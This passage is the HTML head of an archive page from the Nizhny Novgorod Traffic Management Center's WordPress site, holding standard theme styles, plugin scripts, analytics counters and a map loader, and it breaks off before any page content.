

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://codd-nnov.ru/2022/09/page/4/
body_size: 24468
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1.0" />
<title>сентября 2022 &#8212; Страница 4 &#8212; Центр Организации Дорожного Движения города Нижнего Новгорода.</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://codd-nnov.ru/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Центр Организации Дорожного Движения города Нижнего Новгорода. &raquo; Лента" href="http://codd-nnov.ru/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/codd-nnov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=bae49707ba1bb224cf44da47d3661a6b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://codd-nnov.ru/wp-includes/css/dist/block-library/style.min.css?ver=bae49707ba1bb224cf44da47d3661a6b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://codd-nnov.ru/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://codd-nnov.ru/wp-includes/css/dashicons.min.css?ver=bae49707ba1bb224cf44da47d3661a6b' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='http://codd-nnov.ru/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://codd-nnov.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='http://codd-nnov.ru/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://codd-nnov.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CArimo%3A400%2C700&#038;ver=bae49707ba1bb224cf44da47d3661a6b' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://codd-nnov.ru/wp-content/themes/frontier/includes/genericons/genericons.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-main-css' href='http://codd-nnov.ru/wp-content/themes/frontier/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-responsive-css' href='http://codd-nnov.ru/wp-content/themes/frontier/responsive.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://codd-nnov.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.8' type='text/css' media='all' />
<style id='tablepress-default-inline-css' type='text/css'>
.tablepress .column-1{height:20px;margin:0;padding:0}.tablepress .column-2{height:20px;margin:0;padding:0;border-collapse:collapse}.tablepress .column-3{height:20px;margin:0;padding:0}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='http://codd-nnov.ru/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.54' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='http://codd-nnov.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #1a5fb4;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<script type='text/javascript' src='http://codd-nnov.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://codd-nnov.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://codd-nnov.ru/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.5' id='responsive-lightbox-prettyphoto-js'></script>
<script type='text/javascript' src='http://codd-nnov.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://codd-nnov.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=bae49707ba1bb224cf44da47d3661a6b' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":false,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"facebook","horizontalPadding":20,"hideFlash":false,"wmode":"transparent","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"http:\/\/codd-nnov.ru\/wp-admin\/admin-ajax.php","nonce":"5f9860c35b","preview":false,"postId":11531,"scriptExtension":false};
</script>
<script type='text/javascript' src='http://codd-nnov.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='http://codd-nnov.ru/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.53' id='image_zoooom-js'></script>
<script type='text/javascript' id='image_zoooom-init-js-extra'>
/* <![CDATA[ */
var IZ = {"with_woocommerce":"0","exchange_thumbnails":"1","woo_categories":"0","enable_mobile":"","options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"move","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":4,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":1,"lensFadeOut":1,"zoomWindowFadeIn":0,"zoomWindowFadeOut":0,"easingAmount":12},"woo_slider":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://codd-nnov.ru/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.53' id='image_zoooom-init-js'></script>
<link rel="https://api.w.org/" href="http://codd-nnov.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://codd-nnov.ru/xmlrpc.php?rsd" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//codd-nnov.ru/?wordfence_lh=1&hid=B89F247D37B06268DE31972D7C0E06F0');
</script><script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/93d2cd/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.12";
</script><!-- wpSpoiler Code -->
        <script type="text/javascript">
            function wpSpoilerToggle(spoiler, link, showtext, hidetext) {
                if (spoiler.style.display != 'none') {
                    spoiler.style.display = 'none';
                    link.innerHTML = showtext;
                    link.className = 'spoiler_link_show';
                } else {
                    spoiler.style.display = 'block';
                    link.innerHTML = hidetext;
                    link.className = 'spoiler_link_hide';
                }
            }
          </script>

<meta property="Frontier Theme" content="1.3.3" />
<style type="text/css" media="screen">
	#container 	{width: 1149px;}
	#header 	{min-height: 150px;}
	#content 	{width: 73%;}
	#sidebar-left 	{width: 27%;}
	#sidebar-right 	{width: 27%;}
</style>

<style type="text/css" media="screen">
	.page-template-page-cs-php #content, .page-template-page-sc-php #content {width: 73%;}
	.page-template-page-cs-php #sidebar-left, .page-template-page-sc-php #sidebar-left,
	.page-template-page-cs-php #sidebar-right, .page-template-page-sc-php #sidebar-right {width: 27%;}
	.page-template-page-scs-php #content {width: 74%;}
	.page-template-page-scs-php #sidebar-left {width: 12%;}
	.page-template-page-scs-php #sidebar-right {width: 14%;}
</style>

<style type="text/css" media="screen">
	#header {
		background-image: url('http://codd-nnov.ru/wp-content/uploads/2018/10/cropped-kanav2.jpg' );
		background-size: 1149px 150px;
	}
</style>

<style type="text/css" media="screen">
	#header {background-color:#ffffff;}
	#nav-main {background-color:#2A5A8E;}
	#nav-main .nav-main {border-left: 1px solid #023266; border-right: 1px solid #4878ac;}
	#nav-main .nav-main > li, #nav-main .nav-main > ul > .page_item {border-left: 1px solid #4878ac; border-right: 1px solid #023266;}
	#top-bar {background-color:#222222;}
	#bottom-bar {background-color:#222222;}
	#main {background-color:#f5f5f5;}
	.blog-view, .single-view, .author-info, .archive-info, .form-404 {background-color:#FFFFFF;}
	.blog-view.sticky {background-color:#FFDC8A;}
	.frontier-widget {background-color:#FFFFFF;}
	.blog-view, .comment-author-admin > .comment-body, .bypostauthor > .comment-body {border-top: 6px solid #2A5A8E;}
	.page-nav > *, .comment-nav > *, .author-info .title, .comment-reply-link, .widget-title,
	.widget_search .search-submit, .widget_calendar caption {background-color:#2A5A8E;}
	.genericon {color:#2A5A8E;}
	a {color:#0E4D7A;}
	a:hover {color:#0000EE;}
</style>

<!-- Custom Head Codes -->
    <script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>

<meta name="sputnik-verification" content="rT0fc5IxPOSqZleS" />

<script src="http://maps.api.2gis.ru/2.0/loader.js?pkg=full"></script>


<!-- Custom Head Codes End -->

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #38588b; background-image: url("http://codd-nnov.ru/wp-content/uploads/2019/05/Fon.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: scroll; }
</style>
	<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}</style><link rel="icon" href="http://codd-nnov.ru/wp-content/uploads/2018/10/cropped-coddcoatofarmsmm-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://codd-nnov.ru/wp-content/uploads/2018/10/cropped-coddcoatofarmsmm-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://codd-nnov.ru/wp-content/uploads/2018/10/cropped-coddcoatofarmsmm-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://codd-nnov.ru/wp-content/uploads/2018/10/cropped-coddcoatofarmsmm-1-270x270.png" />

<!-- Custom CSS -->
<style type="text/css" media="screen">
.blog-view.sticky {
	background-color: #FFFF88;
}

.sticky .updated {
  display: none;
}

.sticky .genericon {
       display: none;
}

.sticky .entry-title {
       display: none;
}

#header-logo, #header-logo img {
	max-width: 100%;
	float: right;
}
</style>
<!-- Custom CSS End -->

</head>
<body class="archive date paged custom-background paged-4 date-paged-4">
	
	
<div id="container" class="cf" itemscope itemtype="http://schema.org/WebPage">
	
			
